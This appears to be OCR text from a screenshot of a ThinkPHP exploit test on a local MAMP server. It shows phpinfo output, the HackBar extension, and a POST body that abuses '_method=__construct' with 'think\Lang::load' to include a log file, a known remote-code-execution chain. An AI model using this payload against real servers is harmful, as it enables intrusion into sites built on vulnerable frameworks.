 [ 2020-10-18T10:15:13+08:00 ] 127.0.0.1 127.0.0.1 POST /index.php?s=captcha&x=
PHP Version 7.4.1
php
System
Darwin Smi1e 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-
6153.141.1~1/RELEASE_X86_64 x86_64
Build Date
Jan 8 2020 20:23:59
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.1' '--exec-
prefix=/Applications/MAMP/bin/php/php7.4.1' '--
sysconfdir=/Applications/MAMP/bin/php/php7.4.1/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php7.4.1/conf' '--enable-ftp' '--with-
bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--enable-
calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://127.0.0.1/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=think\Lang::load&method=GET&get[]=/Applications/MAMP/htdocs
/www/public/logs202010/18.log